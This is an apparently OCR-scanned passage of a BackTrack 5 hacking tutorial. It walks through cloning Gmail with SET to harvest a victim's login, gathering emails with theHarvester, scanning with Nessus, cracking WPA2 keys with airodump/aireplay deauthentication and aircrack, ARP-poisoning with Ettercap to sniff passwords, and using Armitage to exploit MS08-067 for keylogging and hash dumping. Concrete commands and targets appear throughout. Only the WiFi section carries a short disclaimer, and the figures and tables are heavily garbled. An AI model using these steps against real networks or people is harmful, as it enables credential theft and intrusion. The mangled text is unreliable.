Now, SET will ask us about the type of attack vector we would like to use, If you have your own web template, you can go for the third option. In this article, i am going with the *first option* which gives me some *predefined web templates* (Figure 36).

### Step 5

Now it asks us to select the *web template*. In my case it is *GMAIL*, which is second option.

root@bt:~# /etc/init.d/nessusd start
Starting Nessus : .
root@bt:~#

Figure 44. The Harvester Toolkit I





Figure 45. The Harvester Toolkit II

After selecting the 2nd option and pressing enter just continue by pressing enter key again. Now SET will start cloning my local IP address of the backtrack box (Figure 37).

### Step 6

Now open a new terminal and type ifconfig to get the *IP address* of your backtrack box (Figure 38). When the victim visits this ip address, he will get my cloned gmail website and he will enter his login credentials (Figure 39).

### Step 7

The entered credentials can be found at our *SET terminal* as shown in the following Figure 40.

\*\*\*\*\*Successfully Credential Harvested By Using\*\*\*\*\* Social Engineering Attack

### **BackTrack Tool: The Harvester**

Information is a weapon, a successful testing and a *hacking* process need a lots of relevant information that is why, information gathering so called foot printing is the first step of hacking. An intelligent penetration tester uses some intelligent tools and techniques to get the right information on a right time, for social engineering (human hacking) you need relevant information about a person. So the point of this little discussion is to realize the importance of information gathering.

### What Is TheHarvester

After getting some knowledge about information gathering you might be interested to know how to



Figure 46. The Harvester Toolkit III

|            |                                                                                                    | (~)Ø              |
|------------|----------------------------------------------------------------------------------------------------|-------------------|
| C Blar Dec | Not: 854                                                                                                    | <u>й</u>          |
| flessus'   |                                                                                                    |                   |
| Scans      | Reports Scams Moldes Usen Configuration                                                                                                    |                   |
| Add Scen   |                                                                                                    |                   |
|            | Name opter-hurt                                                                                                    |                   |
|            | Type Plan Now •                                                                                                    |                   |
|            | Policy Internal National Natio |                   |
|            | Dian Targels 912, 108,238,129                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            | Targets File                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    |                   |
|            |                                                                                                    | Center Caunch Dia |
|            |                                                                                                    |                   |

Figure 47. The Harvester Toolkit IV

perform it. TheHarvester is a tool for gathering email accounts, user names and hostnames/subdomains from different public sources like search engines and PGP key servers. This tools has designed to help the penetration tester on a earlier stage, it is an effective and simple tool that is very easy to use.

### **Supported Sources for Information Gathering**

- Google emails, subdomains/hostnames
- Google profiles Employee names
- Bing search emails, sub domains/hostnames, virtual hosts
- Pgp servers emails, sub domains/hostnames
- LinkedIn Employee names
- · Exalead emails, subdomains/hostnames

### **Related Information Gathering Tutorials**

Foot-printing or information gathering is not a new term and we have discussed so many articles with different tools and techniques before for both *Windows* and *Linux* (Ubuntu, Backtrack), here is the comprehensive list of articles.

- Foot Printing-First Step Of Ethical Hacking
- Maltego Information Gathering Tool Tutorial
- Dnsmap DNS Network Mapper
- Backtrack 5 DNSenum Information Gathering Tool

| C BUR      |          |       |          |       |               |    |                  |                                                                                                    |              |        | 弁                   |
|------------|----------|-------|----------|-------|---------------|----|------------------|----------------------------------------------------------------------------------------------------|--------------|--------|---------------------|
| flessus'   |          |       |          |       |               |    |                  |                                                                                                    |              |        | <br>                |
| Scans      | T ADOLTS | 50816 | Policies | Uses  | Configuration |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               | AH |                  | B Drewto                                                                                                    | Carron .     | · Pass | <br>Central Central |
|            |          |       |          |       |               |    |                  | Contraction of the local division of the local division of the loc |              |        | <br>                |
| Name       |          |       | _        | Owner |               |    | Status           |                                                                                                    | Start Time   |        |                     |
| rybenikunt |          |       |          | advis |               |    | Ranning (2 Etc.) | 1.874)                                                                                                    | May 24, 2012 | 11.24  |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |
|            |          |       |          |       |               |    |                  |                                                                                                    |              |        |                     |

Figure 48. Beyond Nessus I



| C Black No                               |                                     |                |                                                                                                    |                   |         | Inc. I may 1                     |
|------------------------------------------|-------------------------------------|----------------|----------------------------------------------------------------------------------------------------|-------------------|---------|----------------------------------|
| lessus'                                  |                                     |                |                                                                                                    |                   |         | ·                                |
| eports                                   | Reports So                          | ans Policies L | wers Configuration                                                                                  | _                 |         |                                  |
|                                          |                                     |                |                                                                                                    |                   |         |                                  |
| cyberchard Webs<br>Completed May 21, 201 | and they been many ( 12)<br>2 15 24 | d Dacento:     |                                                                                                    |                   | Renau 1 | Descention<br>Adversidier Austi- |
| Filters No Filters                       | · Antenne                           |                |                                                                                                    |                   |         | Clear Filter                     |
| Phogin ID +                              | Coatt .                             | Severity .     | Name                                                                                                | Family            |         |                                  |
| 34677                                    |                                     |                | MSOB-017: Microsoft Windows Server Service Crafted RPC Request Handing Remote Code Execution (95854 | Windows           |         |                                  |
| 36342                                    |                                     | Critical       | MEDS-011 Microsoft Windows SMB Vulnersbillies Remote Code Execution (MIMIE) (uncredentialed check)  | Wednes            |         |                                  |
| 51102                                    |                                     | Medium         | 10%, Certificate Cannot Be Trucked                                                                  | General           |         |                                  |
| 26520                                    |                                     | Median         | Microsoft Windows SMB NULL Session Authentication                                                   | Windows           |         |                                  |
| 57108                                    |                                     | Medium         | SMD Signing Doubled                                                                                 | Max.              |         |                                  |
| 14272                                    |                                     | info           | netated portsoanner (SSH)                                                                           | Part scoreses     |         |                                  |
| 22964                                    |                                     | into           | Service Detection                                                                                   | Service detection |         |                                  |
| 10868                                    |                                     | Info           | SSL Certificate Information                                                                         | General           |         |                                  |
| 19218                                    |                                     | Info           | Microsoft Windows SMI Service Detection                                                             | Windows           |         |                                  |
| 21643                                    |                                     | into           | SSL Carbon Subscripted                                                                              | Ownerd            |         |                                  |
| 50004                                    |                                     | 1dv            | SSL/TLS Venions Supported                                                                           | General           |         |                                  |
| 10107                                    |                                     | into           | HTTP Server Type and Version                                                                        | Web Dervers       |         |                                  |
| 10147                                    |                                     | info           | Nessua Server Detexton                                                                              | Service detection |         |                                  |
| 10094                                    |                                     | 105            | Microsoft Windows UMB Log In Possible                                                               | Windows           |         |                                  |
| 10887                                    |                                     | indo -         | Microsoft Windows SMB LanMax Pipe Server Lining Disclosure                                          | Windows           |         |                                  |
| 10785                                    |                                     | eds.           | Microsoft Windows SMD NationLanManager Remote Dystem Information Disdowsre                          | Windows           |         |                                  |
| 11036                                    |                                     | IND            | OB Identification                                                                                   | Owneral           |         |                                  |

Figure 49. Beyond Nessus II

### **The Harvester Tutorial**

Theharvester is a very easy tool to use just follow the tutorial to get the best result. For backtrack open terminal and locate the directory.

root@bt:cd /pentest/enumeration/theharvester#

For other distributions locate the directory. For best result I use the command

root@bt:/pentest/enumeration/theharvester#
./theHarvester.py -d google.com -1 500 -b google
root@bt:/pentest/enumeration/theharvester#
./theHarvester.py -d targetsite.com -1 500 -b google

### Here

./theHarvester.py is used to start the tool.

- -d is used to specify the domain.
- -1 is used to limit the number of results.
- -b is used to specify that in what search engine we want to search. We can taje google,Bing etc.

So here is the result with complete details (Figure 41). Here you can see that different hosts are found. This is how we gather Information by using the tool 'theHarvester " Only On Backtrack 5. Enjoy!

| ports                       |                                                |                       |           |                                                                                                    |
|-----------------------------|------------------------------------------------|-----------------------|-----------|----------------------------------------------------------------------------------------------------|
| Porta                       | Reports Scam                                   | Polides Users Configu | ration    |                                                                                                    |
| cyber-hant Completed May 20 | ndhendillilly Resmary ( Suit.2)<br>(2012-11.24 |                       |           | Dania<br>Ranoa Manakii -                                                                                                    |
| Fillers No Fills            | a 🖕 Add. Eller                                 |                       |           | • [[Ciw/                                                                                                    |
| Phagin ID                   | + Count                                        | * Next                | * Pet     | Phagin ID: 34477 Port / Bervice: cth (445/tp) Bevently: Criter                                                                                                    |
| 34477                       | 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1          | 182.108.238.129       | 445 / top | Plagin Name: MSDB-067. Microsoft Windows Server Service Ceated RPC Request Handling Ramol                                                                                         |
| 35362                       | 1                                              |                       |           | Exercise: Addressy code can be measured on the nameta host due to a flow in the 'Service' service.                                                                                |
| 51102                       | 2                                              |                       |           | Description                                                                                                    |
| 26520                       | A                                              |                       |           | "De remote host is subsention to a buffer swerun in the "Server" service that may allow an attacker to execute<br>arbitrary code on the remote host with the "System" privileges. |
| 57108                       | <b>1</b>                                       |                       |           |                                                                                                    |
| 14272                       |                                                |                       |           | Building<br>Microsoft has missenia a set of autobes for Windows 2000, XP 2000, view and 2008                                                                                      |
| 22964                       |                                                |                       |           | Mite Perchant normality combine and a content with definitional \$1.007                                                                                                    |
| 10868                       | 1                                              |                       |           |                                                                                                    |
| 11011                       | 2                                              |                       |           | Fish Faster Coloral                                                                                                    |
| 21040                       | 2                                              |                       |           | ETRO Reventy 1                                                                                                    |
| 50304                       | 2                                              |                       |           | CV35 Ease Score                                                                                                    |
| 10107                       |                                                |                       |           | 10.3 (OVERSMANNO LAN INCIDER CARLS)                                                                                                    |
| 10147                       | 1                                              |                       |           | CV99 Temporal Score                                                                                                    |
| 10064                       | <b>N</b>                                       |                       |           | A7 (DVSDME:HPL:OFMO:G)                                                                                                    |
| 10007                       |                                                |                       |           | CVII                                                                                                    |
|                             |                                                |                       |           | LODGER STOR                                                                                                    |
| 10785                       |                                                |                       |           | 10                                                                                                    |

Figure 50. Beyond Nessus III

| root@bt:~# a: | irmon-ng    |         |                     |
|---------------|-------------|---------|---------------------|
| Interface     | Chipset     | Driver  |                     |
| wlan0         | Ralink RT28 | 70/3070 | rt2800usb - [phy21] |

Figure 51. Beyond Nessus IV

### **BackTrack Tool: Nessus**

Nessus is one of the best vulnerability scanner that is available in two mode for both home and commercial user's, Nessus plug in for home user is free of cost. However we have OpenVAS and Nexpose they both are also a good vulnerability scanner. Nessus installation in backtrack 5 R2 is so easy, so how to install Nessus in Backtrack 5 R2? You can follow these steps to install Nessus in Backtrack 5 R2. There are mainly two ways to get Nessus on Backtrack 5 R2 first one is to download a copy of Nessus from its official website but the easiest way is to use your terminal:

### Step 1 – Obtaining an Activation Code

For this article I will use Backtrack5 R2, so start your bt5 R2 and then follow the steps below:

- On the first step you need to register your Nessus, on bt5 R2 click on Application > Backtrack
   > Vulnerability assessment > vulnerability scanner > Nessus > Nessus register.
- You will be on a web page of Nessus; you can use the link to do the same thing.
- On the website click on home feed for free or if you want to use Nessus at your work than choose work feed.
- After a short registration form you will get an email from Nessus with your activation code.
- Open the terminal and type the command below to register your Nessus.

|                                       |                | ro                                                     | ot : bash |
|---------------------------------------|----------------|--------------------------------------------------------|-----------|
| File Edit V                           | /iew Bookmarks | s Settings Help                                        |           |
| root@bt:~# ai<br>Install<br>BackTrack | rmon-ng stop w | lan0                                                   |           |
|                                       | Chipset        | Driver                                                 |           |
| wlan0                                 | Ralink RT28    | 370/3070 rt2800usb - [phy0]<br>(monitor mode disabled) |           |
| root@bt : ~#                          |                |                                                        |           |
|                                       |                |                                                        |           |
|                                       |                |                                                        |           |
|                                       |                |                                                        |           |

Figure 52. Beyond Nessus V





Figure 53. Beyond Nessus VI

### Step 2 – Activating Nessus

Figure 42

### Step 3 - Creating a User Account

- On the second step add user(s) on your Nessus, click on Application > Backtrack > Vulnerability asses-sment > vulnerability scanner > Nessus > Nessus user add.
- Enter the login name, password; if you want to make the user as the admin than follow the procedure, on rules just press enter (Figure 43).

### Step 4 – Starting Nessus

You are almost done, now this time to start your Nessus, click on *Application* > *Backtrack* > *Vulnerability assessment* > *vulnerability scanner* > *Nessus* > *Nessus start* (Figure 44)

### Step 5 – Accessing the Nessus Web Interface

Once Nessus has been initially started, it will begin to index and compile all of the plugins. This can take some time, depending on the speed of your system. If Nessus is still processing plugins, you may see the following screen when accessing the web interface: Figure 45. The web interface can be accessed with your browser by making an HTTPS connection to TCP port 8834 (e.g. *https://localhost:8834/*). If you are using a browser local to the BackTrack5



Figure 54. Beyond Nessus VII



Figure 55. Beyond Nessus VIII

Figure 56. Beyond Nessus IX

R2 distribution, such as the supplied version of Firefox, be certain that you enable Flash and JavaScript for this site (Flash is required to access the Nessus Web Interface, and JavaScript is required to view some of the reports). You can also access the Nessus Web Interface remotely by using the IP address assigned to Backtrack5 R2 (e.g. *https://192.168.238.128:8834/*; Figure 46).

### Step 6 – Scanning host or network vulnerability

After putting the user id and password a new window will open in which you have to click on SCAN



Figure 57. Wi-fi Network Tutorial I

| 📰 Mon Aug 29, 7:03 AM 🍒              |
|--------------------------------------|
| ************************************ |
|                                      |

Figure 58. Wi-fi Network Tutorial II



option > add host > and fill information and select type of scanning and policy and in scan you have two option in your hand, either you can put the IP address of scanning network or host otherwise you can create a .txt file in which put all those IP addresses of systems in the network which you want to scan. And finally click on Launch Scan (Figure 47).

## Step 7 – Launch the Scanning for host or network

Than successfully it will launch the scanning and will take some time to scan the host or network (Figure 48).

### Step 8 – Creating of Report

Once it will scan and will display the message that the host or network successfully scanned and will create a report about host or network vulnerability than after you can click on Brower Option to see the result of running vulnerabilities on the host or network (Figure 49).

### Step 9 – Description about vulnerability

Once you will click on any particular Vulnerability it will tell you about it's description with Solution, Risk Factor and Exploitation Method (Figure 50).

\*\*\*\*Enjoy Nessus for scanning your host or network vulnerabilitv\*\*\*\*

### Crack a Wi-Fi Network's WPA2 PSK Password With BackTrack

You already know that if you want to lock down your Wi-Fi network, you should opt for WPA2 encryption. But did you know how easy to crack WPA2 Encryption? Take a look.

Today we're going to run down, step-by-step, how to crack a Wi-Fi network with WPA2 security turned on. But first, a word: Knowledge is power, but power doesn't mean you should be a jerk, or do anything illegal. Knowing how to pick a lock doesn't make you a thief. Consider this article educational, or a proofof-concept intellectual exercise.

### What You'll Need

Unless you're a computer security and networking ninja, chances are you don't have all the tools on hand to get this job done. Here's what you'll need:

 A compatible wireless adapter – This is the biggest requirement. You'll need a wireless adapter that's capable of packet injection, and chances are the one in your computer is not There are plenty of resources on getting aircrack-compatible adapters out there.



Figure 59. Wi-fi Network Tutorial III

- A BackTrack Live CD. We already took you on a *full screenshot tour of how to install and use BackTrack 5*, the Linux Live CD that lets you do all sorts of security testing and tasks. Download yourself a copy of the CD and burn it, or load it up in VMware to get started.
- A nearby WPA2-enabled Wi-Fi network. The signal should be strong and ideally people are using it, connecting and disconnecting their devices from it. The more use it gets while you collect the data you need to run your crack, the better your chances of success.
- Patience with the command line. This is an tenstep process that requires typing in long, arcane



Figure 60. Wi-fi Network Tutorial IV



Figure 61. Wi-fi Network Tutorial V





Figure 62. Wi-fi Network Tutorial VI

commands and waiting around for your Wi-Fi card to collect data in order to crack the password. Like the doctor said to the short person, be a little patient.

### **Crack That WPA2 PSK**

### Step 1

To crack WPA2 PSK, you'll need to launch Konsole, BackTrack's built-in command line. It's right there on the taskbar in the lower left corner, second button to the right. Now, the commands.

First run the following to get a list of your network interfaces: (Figure 51).

The only one I've got there is labeled wlan0. Yours may be different; take note of the label and



Figure 63. Wi-fi Network Tutorial VII



Figure 64. Wi-fi Network Tutorial VIII

write it down. From here on in, substitute it in everywhere a command includes (interface).

### Step 2

Now, run the following four commands. See the output that I got for them in the Figure 52.

### Step 3

Figure 53.

### Step 4

Figure 54.

### Step 5

Figure 55.

### Step 6

Now it's time to pick your network. Run: Figure 56. Enter airodump-ng mon0, airodump will scan for APs but will not save any data. We are looking for our AP's channel and BSSID. Once you have it, stop the process (Figure 57).

### Step 7

Enter airodump-ng -c 11 -w wpa2cisco -bssid 98:FC:11:61:5A:50 mon0 (Figure 58).

### Step 8

Open a new Terminal: Enter aireplay-ng -0 5 -a 98:FC:11:61:5A:50 -c 5C:59:48:73:CC:31 mon0, aireplay will send 5 deauthentication packets to the station. Repeat aireplay until airodump captures the handshake. Once captured, stop all processes (Figure 59).

### Step 9

Enter aircrack-ng -w /backtrack/passwords/john/ password.lst wpa2cisco-01.ivs, -w is the location of your dictionary file, I am using the one included with BT (Figure 60).

\*\*\*\*\*We have successfully cracked WPA2 PSK KEY\*\*\*\*\*

### Sniffing Password with Ettercap – Backtrack

I am sharing sniffing in Linux – Backtrack using the Tools ... Ettercap Ettercap on BackTrack already exists, just use (Figure 61). We can use version GUI or Console version ... ok immediately wrote ... 1. GUI versions – Open Ettercap with a way to open a terminal and type Ettercap – gtk and enter .. (it can be opened through the menu) – After appearing Ettercap click Sniff – unified sniffing or press shift + u, then select your network interfaces and then ok.





Figure 65. Wi-fi Network Tutorial IX

- GUI Version of Ettercap (Figure 62)
  - Click Hosts Scan for Host (Figure 63)
  - After scanning like the picture above click Host – Host list (Figure 64)
  - Now do ARP Poisoning click MitM Arp poisoning – check Sniff remote connections – Ok (Figure 65)
  - Now Click on Start Start sniffing ... (Figure 66) just wait for it ... until there is a username and password like this ... (Figure 67)
- Console version of the Ettercap. Console version now, in my opinion is easier this way ...



Figure 66. Sniffing Via Ettercap I



Figure 67. Sniffing Via Ettercap II



Figure 68. Sniffing Via Ettercap III

but it works just the same: D - Open Terminal - type ettercap-Tqi [interfaces]-M ARP: REMOTE / / / - if it means the command interface can be eth0 ``"ettercap -Tqi eth0 -M ARP: REMOTE // //"" (Figure 68)

Wait until there is an entry like this:) ... (Figure 69)

### \*\*\*\*\*NOW YOU HAVE SUCCESSFULLY CAPTURED HTTPS DATA\*\*\*\*\* PACKETS



Figure 69. Sniffing Via Ettercap IV



Figure 70. Sniffing Via Ettercap VI



| RackTrack                  | Information Gathering      |                            |                      |            |
|----------------------------|----------------------------|----------------------------|----------------------|------------|
| Internet                   | 1 Mulnerability Assessment |                            |                      |            |
| 🎼 Multimedia               | Exploitation Tools         | Network Exploitation Tools | Cisco Attacks        |            |
| Cffice                     | Privilege Escalation       | Open Source Exploitation   | Sast-Track           |            |
| 🔀 Settings                 | Maintaining Access         | Social Engineering Tools   | Metasploit Framework | 💐 armitage |
| <ul> <li>System</li> </ul> | Beverse Engineering        | Web Exploitation Tools     | SAP Exploitation     | n msfcli   |
| 🔄 Utilities                | RFID Tools                 | Wireless Exploitation      |                      |            |
| Mine                       | Stress Testing             |                            |                      |            |
| 🗐 Lost & Found             | Forensics                  |                            |                      |            |
| Favorites                  | 7 Reporting Tools          |                            |                      |            |
| Bun Command                | Services                   |                            |                      |            |
| Ugave                      | 2 Miscellaneous            |                            |                      |            |

Figure 71. Sniffing Via Ettercap VII

### **BackTrack Tool: Armitage**

Armitage is the GUI based tool for Metasploit, that shows the targets, exploits in the framework.

### **Features of Armitage**

- With Armitage you can scan all the alive host on the network.
- Armitage recommends exploits and will optionally run active checks to tell you which exploits will work.
- If these options fail, use the Hail Mary attack to unleash Armitage's smart automatic exploitation against your targets.
- When you successfully exploit the target, With the click of a menu you will escalate your privileges, log keystrokes, browse the file system, and use command shells.



Figure 72. Find the Exploits with Armitage I



**Figure 73.** Find the Exploits with Armitage II



Figure 73. Find the Exploits with Armitage III

### Requirements

- Backtrack 5 (You can download Backtrack 5 Here)
- MySQL / PostgreSQL
- Java
- Metasploit All this requirement already included in Backtrack 5, if you want the latest update, just run apt-get update.

### **Cyber Attack Management**

Armitage organizes Metasploit's capabilities around the hacking process. There are features for discovery, access, post-exploitation, and maneuver. This section describes these features at a high-level, the rest of this manual covers these capabilities in detail (Figure 70).

Armitage's dynamic workspaces let you define and switch between target criteria quickly. Use this to segment thousands of hosts into target sets. Armitage also launches scans and imports data from many security scanners. Armitage visualizes your current targets so you'll know the hosts you're working with and where you have sessions.

Armitage recommends exploits and will optionally run active checks to tell you which exploits will work. If these options fail, use the Hail Mary attack

|                                        | Armitage 🔍 🛆 🗙                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Armitage View Hosts Attacks Workspaces | Hef                                                                                                    |
| We recommend that you updat            | ary - 135 poit<br>s - 8 nops<br>5 ago (2012.02.23)<br>t Framework was last updated 80 days ago.<br>te the framework at least every other day.<br>g your copy of Metasploit, please see: |

Figure 74. Find the Exploits with Armitage IV



Figure 75. Find the Exploits with Armitage V

to unleash Armitage's smart automatic exploitation against your targets.

Once you're in, Armitage exposes post-exploitation tools built into the Meterpreter agent. With the click of a menu you will escalate your privileges, log keystrokes, dump password hashes, browse the file system, and use command shells. Armitage makes it trivial to setup and use pivots. You'll



Figure 76. Find the Exploits with Armitage VI



Figure 77. Find the Exploits with Armitage VII



Figure 78. Find the Exploits with Armitage VIII

use compromised hosts as a hop to attack your target's network from the inside. Armitage uses Metasploit's SOCKS proxy module to let you use external tools through your pivots. These features allow you to maneuver through the network.

The rest of this manual is organized around this process, providing what you need to know in the order you'll need it.



Figure 79. Find the Exploits with Armitage IX



Figure 80. Find the Exploits with Armitage X



|                                                                                                |                                                                      | Amitage                                                                                                    |               |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| ∆rmitage ⊻iev                                                                                  | v H <u>o</u> sts Atta <u>c</u> ks <u>W</u> or                        | rkspaces <u>H</u> elp                                                                                                    |               |
| exploit                                                                                        | :                                                                    |                                                                                                    |               |
| a post                                                                                         | 2                                                                    |                                                                                                    |               |
|                                                                                                | Microsoft Server Ser                                                 | vice Relative Path Stack Corruption                                                                                                    |               |
|                                                                                                | through the Server S<br>systems and service<br>Service (along with a | a parsing flaw in the path canonicalization code of NetAPI32.dli<br>Service. This module is capable of bypassing NX on some operating<br>packs. The correct target must be used to prevent the Server<br>a dozen others in the same process) from crashing. Windows XP<br>unde multiple successful exploitation events. but 2003 tarcets will | <b>P</b>      |
| _                                                                                              | Option                                                               | <ul> <li>Value</li> </ul>                                                                                                    |               |
| _                                                                                              | LHOST                                                                | 192.168.222.129                                                                                                    |               |
|                                                                                                | LPORT                                                                | 10862                                                                                                    |               |
|                                                                                                | RHOST +                                                              | 192.168.222.130                                                                                                    |               |
| Console X                                                                                      | RPORT                                                                | 445                                                                                                    | ¥.            |
| 003 SPO - S<br>] Nmap: Ne<br>] Nmap: So<br>] Nmap: Ne<br>] Nmap: He<br>] Nmap: A<br>] Nmap: He | Use a reverse co                                                     |                                                                                                    |               |
| *] Nmap: To<br>*] Nmap: No<br>*] Nmap: OS<br>org/submit/                                       | o many fingerprin<br>etwork Distance: 1<br>5 and Service dete<br>/ . | is match this host to give specific OS details<br>1 hop<br>ection performed. Please report any incorrect results<br>addresses (5 hosts up) scanned in 65.35 seconds                                                                                                    | at http://nma |

Figure 81. Find the Exploits with Armitage XI

### Step 1: Open Armitage on Backtrack 5

Click on *Backtrack* > *Exploitation Tools* > *Network Exploitation Tools* > *Metasploit Framework* > *Armitage*. See the Figure 71 for more details how to open Armitage in Backtrack 5 r2.

### Step 2: Connect Armitage

Click on the connect Button. See the Figure 72 for more details.



Figure 82. Find the Exploits with Armitage XII

